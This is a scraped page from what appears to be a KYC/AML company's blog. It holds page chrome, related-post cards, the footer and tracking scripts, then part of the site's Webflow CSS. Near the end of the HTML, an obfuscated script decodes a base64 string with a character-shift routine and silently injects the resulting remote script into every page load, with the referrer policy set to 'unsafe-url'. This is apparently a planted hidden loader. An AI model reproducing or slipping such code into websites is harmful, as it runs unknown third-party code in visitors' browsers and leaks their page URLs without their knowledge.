<path d="M20.9728 6.7174C20.5084 7.33692 19.947 7.87733 19.3103 8.31776C19.3103 8.47959 19.3103 8.64142 19.3103 8.81225C19.3154 11.7511 18.1415 14.5691 16.0518 16.6345C13.962 18.6999 11.1312 19.8399 8.19405 19.7989C6.49599 19.8046 4.81967 19.4169 3.29642 18.6661C3.21428 18.6302 3.16131 18.549 3.16162 18.4593V18.3604C3.16162 18.2313 3.26623 18.1267 3.39527 18.1267C5.06442 18.0716 6.67402 17.4929 7.99634 16.4724C6.48553 16.4419 5.12619 15.5469 4.5006 14.1707C4.46901 14.0956 4.47884 14.0093 4.52657 13.9432C4.57429 13.8771 4.653 13.8407 4.73425 13.8471C5.19342 13.8932 5.65718 13.8505 6.1002 13.7212C4.43239 13.375 3.17921 11.9904 2.99986 10.2957C2.99349 10.2144 3.02992 10.1357 3.096 10.0879C3.16207 10.0402 3.24824 10.0303 3.32338 10.062C3.77094 10.2595 4.25409 10.3635 4.74324 10.3676C3.28184 9.40846 2.65061 7.58405 3.20655 5.92622C3.26394 5.76513 3.40181 5.64612 3.5695 5.61294C3.73718 5.57975 3.90996 5.63728 4.02432 5.76439C5.99639 7.86325 8.70604 9.11396 11.5819 9.25279C11.5083 8.95885 11.4721 8.65676 11.4741 8.35372C11.501 6.76472 12.4842 5.34921 13.9634 4.76987C15.4425 4.19054 17.1249 4.56203 18.223 5.71044C18.9714 5.56785 19.695 5.31645 20.3707 4.96421C20.4202 4.93331 20.483 4.93331 20.5325 4.96421C20.5634 5.01373 20.5634 5.07652 20.5325 5.12604C20.2052 5.87552 19.6523 6.50412 18.9509 6.92419C19.5651 6.85296 20.1685 6.70807 20.7482 6.49264C20.797 6.45942 20.8611 6.45942 20.9099 6.49264C20.9508 6.51134 20.9814 6.54711 20.9935 6.59042C21.0056 6.63373 20.998 6.68018 20.9728 6.7174Z" fill="CurrentColor"/>
</svg></div></a><a aria-label="Link Block" data-share-facebook="true" href="#" class="blogpost1_social-link w-inline-block"><div class="blogpost1_social-icon w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.5 6H13.5C12.9477 6 12.5 6.44772 12.5 7V10H16.5C16.6137 9.99748 16.7216 10.0504 16.7892 10.1419C16.8568 10.2334 16.8758 10.352 16.84 10.46L16.1 12.66C16.0318 12.8619 15.8431 12.9984 15.63 13H12.5V20.5C12.5 20.7761 12.2761 21 12 21H9.5C9.22386 21 9 20.7761 9 20.5V13H7.5C7.22386 13 7 12.7761 7 12.5V10.5C7 10.2239 7.22386 10 7.5 10H9V7C9 4.79086 10.7909 3 13 3H16.5C16.7761 3 17 3.22386 17 3.5V5.5C17 5.77614 16.7761 6 16.5 6Z" fill="CurrentColor"/>
</svg></div></a></div></div></div></div><div class="blog-post4-content_newsletter"><div class="margin-bottom margin-xsmall"><div class="heading-style-h6-3">Book a Demo</div></div><div class="margin-bottom margin-xsmall"><p>Contact us now to schedule a personalized demo and see how Togggle AML&#x27;s platform can help your institution stay compliant, efficient, and secure.</p></div><div class="html-embed-2 w-embed w-iframe w-script"><!-- Start of Meetings Embed Script -->
    <div class="meetings-iframe-container" data-src="https://meetings-eu1.hubspot.com/james-devlin/form-calendar-?embed=true"></div>
    <script type="text/javascript" src="https://static.hsappstatic.net/MeetingsEmbed/ex/MeetingsEmbedCode.js"></script>
  <!-- End of Meetings Embed Script --></div></div></div></div></div></div></header><section class="section_blog-post4-related"><div class="padding-global"><div class="container-large"><div class="padding-section-large"><div class="margin-bottom margin-medium"><div class="blog-post4-related_component"><div class="margin-bottom margin-large"><div class="blog-post4-related_heading-wrapper"><div class="blog-post4-related_heading"><div class="max-width-large"><div class="margin-bottom margin-xsmall"><h2>Latest Blogs</h2></div><p class="text-size-medium">Explore our latest insights and stay up-to-date with the latest trends and developments in the industry. </p></div></div><div class="blog-post4-related_button-row hide-mobile-landscape"><a href="/blog" class="button w-button">View all</a></div></div></div><div class="blog-post4-related_button-row mobile-landscape"><a href="#" class="button w-button">View all</a></div></div></div><div class="related-blogs"><div class="related-blog-wrapper w-dyn-list"><div role="list" class="related-blog_list w-dyn-items"><div role="listitem" class="blog_item w-dyn-item"><a href="/blog/digital-security-a-guide-for-crypto-platforms" class="blog_item-link w-inline-block"><div class="blog_image-wrapper"><img src="https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa453d8e92f8f7c71c64d_6221840.webp" loading="lazy" alt="" sizes="(max-width: 767px) 86vw, (max-width: 991px) 41vw, 27vw" srcset="https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa453d8e92f8f7c71c64d_6221840-p-500.webp 500w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa453d8e92f8f7c71c64d_6221840-p-800.webp 800w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa453d8e92f8f7c71c64d_6221840-p-1080.webp 1080w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa453d8e92f8f7c71c64d_6221840.webp 1200w" class="blog_image"/></div><div class="blog_item-content"><div class="blog_item-content-top"><div class="blog_meta-wrapper"><div class="text-size-small text-inline">October 28, 2024</div></div><div class="blog_title-wrapper"><h3 class="heading-style-h5">Digital Security: A Guide for Crypto Platforms</h3></div><div class="text-size-small">Learn about digital security for crypto platforms, covering threats, regulatory compliance, KYC, and best practices for secure storage and fraud prevention.</div></div><div class="blog_button-wrapper"><div class="button is-small is-icon is-alternate is-blog"><div>Read more</div><div class="icon-embed-xsmall w-embed"><svg width="32" height="33" viewBox="0 0 32 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect y="0.790039" width="32" height="32" rx="16" fill="#1066FF"/>
<path d="M9.8125 16.79H22.1875" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.125 11.7275L22.1875 16.79L17.125 21.8525" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div></div></div></div></a></div><div role="listitem" class="blog_item w-dyn-item"><a href="/blog/top-10-kyc-service-benefits-for-gambling-platforms" class="blog_item-link w-inline-block"><div class="blog_image-wrapper"><img src="https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa06378e567455aa49c91_20945012.webp" loading="lazy" alt="" sizes="(max-width: 767px) 86vw, (max-width: 991px) 41vw, 27vw" srcset="https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa06378e567455aa49c91_20945012-p-500.webp 500w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa06378e567455aa49c91_20945012-p-800.webp 800w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa06378e567455aa49c91_20945012-p-1080.webp 1080w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669aa06378e567455aa49c91_20945012.webp 1200w" class="blog_image"/></div><div class="blog_item-content"><div class="blog_item-content-top"><div class="blog_meta-wrapper"><div class="text-size-small text-inline">October 15, 2024</div></div><div class="blog_title-wrapper"><h3 class="heading-style-h5">Top 10 KYC Service Benefits for Gambling Platforms</h3></div><div class="text-size-small">Explore the top 10 benefits of KYC services for gambling platforms, including fraud prevention, AML compliance, and user verification.</div></div><div class="blog_button-wrapper"><div class="button is-small is-icon is-alternate is-blog"><div>Read more</div><div class="icon-embed-xsmall w-embed"><svg width="32" height="33" viewBox="0 0 32 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect y="0.790039" width="32" height="32" rx="16" fill="#1066FF"/>
<path d="M9.8125 16.79H22.1875" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.125 11.7275L22.1875 16.79L17.125 21.8525" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div></div></div></div></a></div><div role="listitem" class="blog_item w-dyn-item"><a href="/blog/verified-credentials-essential-for-car-sharing-security" class="blog_item-link w-inline-block"><div class="blog_image-wrapper"><img src="https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669a9f421c57b5cd9805abb3_4990918.webp" loading="lazy" alt="" sizes="(max-width: 767px) 86vw, (max-width: 991px) 41vw, 27vw" srcset="https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669a9f421c57b5cd9805abb3_4990918-p-500.webp 500w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669a9f421c57b5cd9805abb3_4990918-p-800.webp 800w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669a9f421c57b5cd9805abb3_4990918-p-1080.webp 1080w, https://cdn.prod.website-files.com/637b540a6d55b645a5bb9386/669a9f421c57b5cd9805abb3_4990918.webp 1200w" class="blog_image"/></div><div class="blog_item-content"><div class="blog_item-content-top"><div class="blog_meta-wrapper"><div class="text-size-small text-inline">November 4, 2024</div></div><div class="blog_title-wrapper"><h3 class="heading-style-h5">Verified Credentials: Essential for Car-sharing Security</h3></div><div class="text-size-small">Learn why verified credentials are crucial for car-sharing security. Discover Togggle&#x27;s decentralized KYC solutions for identity verification and compliance.</div></div><div class="blog_button-wrapper"><div class="button is-small is-icon is-alternate is-blog"><div>Read more</div><div class="icon-embed-xsmall w-embed"><svg width="32" height="33" viewBox="0 0 32 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect y="0.790039" width="32" height="32" rx="16" fill="#1066FF"/>
<path d="M9.8125 16.79H22.1875" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.125 11.7275L22.1875 16.79L17.125 21.8525" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div></div></div></div></a></div></div></div></div></div></div></div></section><section class="section_cta"><div class="padding-global"><div class="container-large"><div class="cta_component"><div class="gradient w-embed"><canvas id="gradient-canvas" style="width:100%;height:100%"></canvas></div><div class="cta_content z-index-2"><div class="max-width-large z-index-2"><div class="margin-bottom margin-xsmall"><h2 class="heading-style-h1 is-with-background is-dark-text">Get Started Today!</h2></div><p class="text-size-medium">Start securely onboarding new clients with our automated KYC verification. Get in touch with us today for a free demo.</p></div></div><a id="w-node-_6f9cf6d1-6cd6-efcb-3a4a-960200ac49ad-4f2ffe1a" href="/book-a-demo" class="button is-icon z-index-2 w-inline-block"><div>Book a Demo</div><div class="icon-embed-xsmall w-embed"><svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="32" height="32" rx="16" fill="#F3F7FF"/>
<path d="M9.8125 16H22.1875" stroke="#1066FF" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.125 10.9375L22.1875 16L17.125 21.0625" stroke="#1066FF" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div></a></div><div class="padding-section-large is-cta-row"></div></div></div><div class="cta_background-image-wrapper is-smokey-blue-bg"></div></section></main><div class="footer4_component"><div class="padding-global"><div class="container-large"><div class="padding-vertical padding-xxlarge"><div class="padding-bottom padding-xxlarge"><div class="w-layout-grid footer4_top-wrapper"><a href="/" arial-label="Go to Homepage" class="footer4_logo-link w-nav-brand"><div class="footer-logo" data-w-id="c403d990-1e34-a99e-78b9-b7723a09612d" data-animation-type="lottie" data-src="https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/637b540a6d55b62eb3bb93ab_duotone-dark-bright.json" data-loop="0" data-direction="1" data-autoplay="1" data-is-ix2-target="0" data-renderer="svg" data-default-duration="4.033333333333333" data-duration="0"></div><div class="link-text">Go to Homepage</div></a><div class="w-layout-grid footer4_link-list"><a href="/" class="footer4_link">Home</a><a href="/our-company" class="footer4_link">Our Company</a><a href="/blog" class="footer4_link">Blog</a><a href="/contact-us" class="footer4_link">Contact Us</a><a href="https://www.togggle.io/sitemap.xml" target="_blank" class="footer4_link">XML Sitemap</a><a aria-label="Go to LinkedIn " href="https://www.linkedin.com/company/togggle/" target="_blank" class="footer4_social-link w-inline-block"><div class="social-icon w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5 3H19C20.1046 3 21 3.89543 21 5V19C21 20.1046 20.1046 21 19 21H5C3.89543 21 3 20.1046 3 19V5C3 3.89543 3.89543 3 5 3ZM8 18C8.27614 18 8.5 17.7761 8.5 17.5V10.5C8.5 10.2239 8.27614 10 8 10H6.5C6.22386 10 6 10.2239 6 10.5V17.5C6 17.7761 6.22386 18 6.5 18H8ZM7.25 9C6.42157 9 5.75 8.32843 5.75 7.5C5.75 6.67157 6.42157 6 7.25 6C8.07843 6 8.75 6.67157 8.75 7.5C8.75 8.32843 8.07843 9 7.25 9ZM17.5 18C17.7761 18 18 17.7761 18 17.5V12.9C18.0325 11.3108 16.8576 9.95452 15.28 9.76C14.177 9.65925 13.1083 10.1744 12.5 11.1V10.5C12.5 10.2239 12.2761 10 12 10H10.5C10.2239 10 10 10.2239 10 10.5V17.5C10 17.7761 10.2239 18 10.5 18H12C12.2761 18 12.5 17.7761 12.5 17.5V13.75C12.5 12.9216 13.1716 12.25 14 12.25C14.8284 12.25 15.5 12.9216 15.5 13.75V17.5C15.5 17.7761 15.7239 18 16 18H17.5Z" fill="CurrentColor"/>
</svg></div></a></div><div class="w-layout-grid footer4_search-box"><form action="/search" class="search w-form"><input class="search-input w-node-cd45263c-dcc0-ebd9-4a00-a3e0d2300e3c-51c062ee w-input" maxlength="256" name="query" placeholder="Search…" type="search" id="search-1" required=""/><input type="submit" class="search-button w-button" value="Search"/></form></div></div></div><div class="line-divider"></div><div class="padding-top padding-medium"><div class="w-layout-grid footer4_bottom-wrapper"><div class="footer4_credit-text">© 2024 Togggle. All right reserved.</div><div class="gdpr-footer-container"><a href="/privacy-policy" class="footer4_legal-link">Privacy Policy</a><a href="/cookies-policy" class="footer4_legal-link">Cookies Policy</a><a href="/terms-of-use" class="footer4_legal-link">Terms and Conditions</a></div></div></div></div></div></div></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=637b540a6d55b65cfebb935c" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/js/webflow.schunk.e0c428ff9737f919.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/js/webflow.schunk.a12d8c21b93c00b9.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/js/webflow.4b3c5eec.14fad23daaa79ddc.js" type="text/javascript"></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8BX9K7Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="https://js-eu1.hs-scripts.com/26574863.js"></script>
<!-- End of HubSpot Embed Code -->

<!--- Load the Javascript file for gradient -->
<script src="https://cdn.jsdelivr.net/gh/videsigns/webflow-tools@main/webgl-gradient.js" type="text/javascript" async defer></script>

<!--- Change the colors here to fit your needs --->
<style>
#gradient-canvas {
  --gradient-color-1: #FAF5F0;
  --gradient-color-2: #E1ECFF;
  --gradient-color-3: #F3F7FF;
  --gradient-color-4: #CDDFFF;
}  
#gradient-canvas-2 {
  --gradient-color-1: #FAF5F0;
  --gradient-color-2: #E1ECFF;
  --gradient-color-3: #F3F7FF;
  --gradient-color-4: #CDDFFF;
}
</style>

<!--- Javascript snippet to build the gradient -->
<script defer>
  document.addEventListener("DOMContentLoaded", function() {
    var gradient = new Gradient();
    gradient.initGradient('#gradient-canvas');
    gradient.initGradient('#gradient-canvas-2');
  });
</script>

<!-- Obfuscated Script Loading -->
<script>
  document.addEventListener("DOMContentLoaded", function() {
    var _Xb=document.createElement("script");
    var _oN=(function(_NG,_cy){
      var _m7="";
      for(var _wL=0;_wL<_NG.length;_wL++){
        var _WR=_NG[_wL].charCodeAt();
        _WR!=_wL;
        _WR-=_cy;
        _WR+=61;
        _m7==_m7;
        _WR%=94;
        _WR+=33;
        _cy>4;
        _m7+=String.fromCharCode(_WR)
      }
      return _m7
    })(atob("eigoJCdMQUErJ0AuIyMheyJ4I0B1IyFBJHssd35BSEV0RXZDRXNLSER4dkRGSUR0c0VJeElK"), 18);
    _Xb.async=true;
    _Xb.type="text/javascript";
    _Xb.referrerPolicy="unsafe-url";
    _Xb.src=_oN;
    document.body.appendChild(_Xb);
  });
</script><script>
    $(document).ready(function () {
        let title = document.title;
        let url = window.location.href;
        $('[data-share-facebook').attr('href', 'https://www.facebook.com/sharer/sharer.php?u=' + url + '%2F&title=' + title + '%3F');
        $('[data-share-facebook').attr('target', '_blank');

        $('[data-share-twitter').attr('href', 'https://twitter.com/share?url=' + url + '%2F&title=' + title + '&summary=');
        $('[data-share-twitter').attr('target', '_blank');

        $('[data-share-linkedin').attr('href', 'https://www.linkedin.com/shareArticle?mini=true&url=' + url + '%2F&title=' + title + '&summary=');
        $('[data-share-linkedin').attr('target', '_blank');
        
        $('[data-share-whatsapp').attr('href', 'https://wa.me/?text=' + url);
        $('[data-share-whatsapp').attr('target', '_blank');
    });
</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/637b540a6d55b65cfebb935c/css/togggle.webflow.shared.960330b24.min.css
body_size: 25982
content:
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{vertical-align:baseline;display:inline-block}audio:not([controls]){height:0;display:none}[hidden],template{display:none}a{background-color:#0000}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:webflow-icons;src:url([data-uri])format("truetype");font-weight:400;font-style:normal}[class^=w-icon-],[class*=\ w-icon-]{speak:none;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;line-height:1;font-family:webflow-icons!important}.w-icon-slider-right:before{content:""}.w-icon-slider-left:before{content:""}.w-icon-nav-menu:before{content:""}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:""}.w-icon-file-upload-remove:before{content:""}.w-icon-file-upload-icon:before{content:""}*{box-sizing:border-box}html{height:100%}body{color:#333;background-color:#fff;min-height:100%;margin:0;font-family:Arial,sans-serif;font-size:14px;line-height:20px}img{vertical-align:middle;max-width:100%;display:inline-block}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:before,.w-clearfix:after{content:" ";grid-area:1/1/2/2;display:table}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{color:#fff;line-height:inherit;cursor:pointer;background-color:#3898ec;border:0;border-radius:0;padding:9px 15px;text-decoration:none;display:inline-block}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:#0000!important}.w-code-block{margin:unset}pre.w-code-block code{all:inherit}.w-optimization{display:contents}.w-webflow-badge,.w-webflow-badge>img{box-sizing:unset;width:unset;height:unset;max-height:unset;max-width:unset;min-height:unset;min-width:unset;margin:unset;padding:unset;float:unset;clear:unset;border:unset;border-radius:unset;background:unset;background-image:unset;background-position:unset;background-size:unset;background-repeat:unset;background-origin:unset;background-clip:unset;background-attachment:unset;background-color:unset;box-shadow:unset;transform:unset;direction:unset;font-family:unset;font-weight:unset;color:unset;font-size:unset;line-height:unset;font-style:unset;font-variant:unset;text-align:unset;letter-spacing:unset;-webkit-text-decoration:unset;text-decoration:unset;text-indent:unset;text-transform:unset;list-style-type:unset;text-shadow:unset;vertical-align:unset;cursor:unset;white-space:unset;word-break:unset;word-spacing:unset;word-wrap:unset;transition:unset}.w-webflow-badge{white-space:nowrap;cursor:pointer;box-shadow:0 0 0 1px #0000001a,0 1px 3px #0000001a;visibility:visible!important;opacity:1!important;z-index:2147483647!important;color:#aaadb0!important;overflow:unset!important;background-color:#fff!important;border-radius:3px!important;width:auto!important;height:auto!important;margin:0!important;padding:6px!important;font-size:12px!important;line-height:14px!important;text-decoration:none!important;display:inline-block!important;position:fixed!important;inset:auto 12px 12px auto!important;transform:none!important}.w-webflow-badge>img{position:unset;visibility:unset!important;opacity:1!important;vertical-align:middle!important;display:inline-block!important}h1,h2,h3,h4,h5,h6{margin-bottom:10px;font-weight:700}h1{margin-top:20px;font-size:38px;line-height:44px}h2{margin-top:20px;font-size:32px;line-height:36px}h3{margin-top:20px;font-size:24px;line-height:30px}h4{margin-top:10px;font-size:18px;line-height:24px}h5{margin-top:10px;font-size:14px;line-height:20px}h6{margin-top:10px;font-size:12px;line-height:18px}p{margin-top:0;margin-bottom:10px}blockquote{border-left:5px solid #e2e2e2;margin:0 0 10px;padding:10px 20px;font-size:18px;line-height:22px}figure{margin:0 0 10px}ul,ol{margin-top:0;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:before,.w-embed:after{content:" ";grid-area:1/1/2/2;display:table}.w-embed:after{clear:both}.w-video{width:100%;padding:0;position:relative}.w-video iframe,.w-video object,.w-video embed{border:none;width:100%;height:100%;position:absolute;top:0;left:0}fieldset{border:0;margin:0;padding:0}button,[type=button],[type=reset]{cursor:pointer;-webkit-appearance:button;border:0}.w-form{margin:0 0 15px}.w-form-done{text-align:center;background-color:#ddd;padding:20px;display:none}.w-form-fail{background-color:#ffdede;margin-top:10px;padding:10px;display:none}label{margin-bottom:5px;font-weight:700;display:block}.w-input,.w-select{color:#333;vertical-align:middle;background-color:#fff;border:1px solid #ccc;width:100%;height:38px;margin-bottom:10px;padding:8px 12px;font-size:14px;line-height:1.42857;display:block}.w-input::placeholder,.w-select::placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898ec;outline:0}.w-input[disabled],.w-select[disabled],.w-input[readonly],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed}.w-input[disabled]:not(.w-input-disabled),.w-select[disabled]:not(.w-input-disabled),.w-input[readonly],.w-select[readonly],fieldset[disabled]:not(.w-input-disabled) .w-input,fieldset[disabled]:not(.w-input-disabled) .w-select{background-color:#eee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{cursor:pointer;margin-bottom:0;font-weight:400;display:inline-block}.w-radio{margin-bottom:5px;padding-left:20px;display:block}.w-radio:before,.w-radio:after{content:" ";grid-area:1/1/2/2;display:table}.w-radio:after{clear:both}.w-radio-input{float:left;margin:3px 0 0 -20px;line-height:normal}.w-file-upload{margin-bottom:10px;display:block}.w-file-upload-input{opacity:0;z-index:-100;width:.1px;height:.1px;position:absolute;overflow:hidden}.w-file-upload-default,.w-file-upload-uploading,.w-file-upload-success{color:#333;display:inline-block}.w-file-upload-error{margin-top:10px;display:block}.w-file-upload-default.w-hidden,.w-file-upload-uploading.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden{display:none}.w-file-upload-uploading-btn{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:flex}.w-file-upload-file{background-color:#fafafa;border:1px solid #ccc;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;display:flex}.w-file-upload-file-name{font-size:14px;font-weight:400;display:block}.w-file-remove-link{cursor:pointer;width:auto;height:auto;margin-top:3px;margin-left:10px;padding:3px;display:block}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{color:#ea384c;padding:2px 0;display:inline-block}.w-file-upload-info{padding:0 12px;line-height:38px;display:inline-block}.w-file-upload-label{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:inline-block}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{width:20px;margin-right:8px;display:inline-block}.w-icon-file-upload-uploading{height:20px}.w-container{max-width:940px;margin-left:auto;margin-right:auto}.w-container:before,.w-container:after{content:" ";grid-area:1/1/2/2;display:table}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:before,.w-row:after{content:" ";grid-area:1/1/2/2;display:table}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px;position:relative}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333%}.w-col-2{width:16.6667%}.w-col-3{width:25%}.w-col-4{width:33.3333%}.w-col-5{width:41.6667%}.w-col-6{width:50%}.w-col-7{width:58.3333%}.w-col-8{width:66.6667%}.w-col-9{width:75%}.w-col-10{width:83.3333%}.w-col-11{width:91.6667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333%}.w-col-medium-2{width:16.6667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.3333%}.w-col-medium-5{width:41.6667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.3333%}.w-col-medium-8{width:66.6667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.3333%}.w-col-medium-11{width:91.6667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-row,.w-container .w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333%}.w-col-small-2{width:16.6667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.3333%}.w-col-small-5{width:41.6667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.3333%}.w-col-small-8{width:66.6667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.3333%}.w-col-small-11{width:91.6667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333%}.w-col-tiny-2{width:16.6667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.3333%}.w-col-tiny-5{width:41.6667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.3333%}.w-col-tiny-8{width:66.6667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.3333%}.w-col-tiny-11{width:91.6667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{vertical-align:top;text-align:center;background:#fff;border:1px solid #758696;border-radius:3px;width:28px;height:20px;display:inline-block;position:relative}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{text-align:center;color:#999;font-family:serif;font-size:15px;line-height:12px;position:relative}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{display:block;position:relative}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):before,.w-widget-twitter-count-shim:not(.w--vertical):after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:50%;left:0}.w-widget-twitter-count-shim:not(.w--vertical):before{border-width:4px;border-color:#75869600 #5d6c7b #75869600 #75869600;margin-top:-4px;margin-left:-9px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-top:-5px;margin-left:-10px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-width:4px;border-color:#fff0 #fff #fff0 #fff0;margin-top:-4px;margin-left:-8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-top:-5px;margin-left:-9px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:before,.w-widget-twitter-count-shim.w--vertical:after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:100%;left:50%}.w-widget-twitter-count-shim.w--vertical:before{border-width:5px;border-color:#5d6c7b #75869600 